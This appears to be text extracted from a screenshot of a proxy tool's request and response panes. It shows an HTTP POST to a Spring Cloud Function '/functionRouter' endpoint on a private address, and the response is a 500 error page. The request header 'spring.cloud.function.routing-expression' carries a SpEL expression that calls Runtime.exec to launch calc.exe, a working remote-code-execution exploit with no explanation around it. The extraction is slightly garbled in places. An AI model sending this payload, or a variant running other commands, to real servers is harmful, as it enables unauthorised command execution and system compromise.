 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /functionRouter HTTP/1.1
2 Host: 172.16.16.127:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflÅate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 5
11 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("calc.exe")
12
13 sec
14
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 305
4 connection: close
5
6 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no configured error view, so you are seeing
this as a fallback.
</p>
<div id='created'>
Wed Apr 06 10:13:24 CST 2022
</div>
<div>
[74d7266b-1] There was an unexpected error (type=Internal Server
Error, status=500).
</div>
<div>
</div>
</body>
</html>